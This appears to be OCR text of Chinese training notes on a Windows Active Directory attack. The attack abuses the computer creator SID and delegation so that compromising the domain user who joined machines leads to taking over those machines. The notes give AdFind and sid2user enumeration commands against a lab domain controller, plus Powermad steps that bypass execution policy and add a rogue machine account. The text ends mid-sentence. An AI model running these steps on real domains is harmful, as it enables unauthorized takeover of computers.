 54 -》计算机加入域时，加入域的域用户被控后也将导致使用当前域用户加入的计算机受控。
55
56 条件：
57 1、域控Windows2012及以上
58 2、存在域内成员用户加入域操作
59
60 获取受害目标：有哪些域内计算机存在同一用户加入的
61 AdFind.exe -h 192.168.3.33 -b "DC=xiaodi,DC=local" -f
"objectClass=computer" mS-DS-CreatorSID
62 判断受害用户：
63 sid2user.exe \\192.168.3.33 5 21 1695257952 3088263962 2055235443
1104
64
65 增加机器：
66 https://github.com/Kevin-Robertson/Powermad
67 Set-ExecutionPolicy Bypass -Scope Process
68 Import-Module .\Powermad.ps1
69 New-MachineAccount -MachineAccount serviceA -Password $(ConvertTo-
SecureString "123456" -AsPlainText -Force)
70
71 获取sid：
是先要看一下受害目标，AI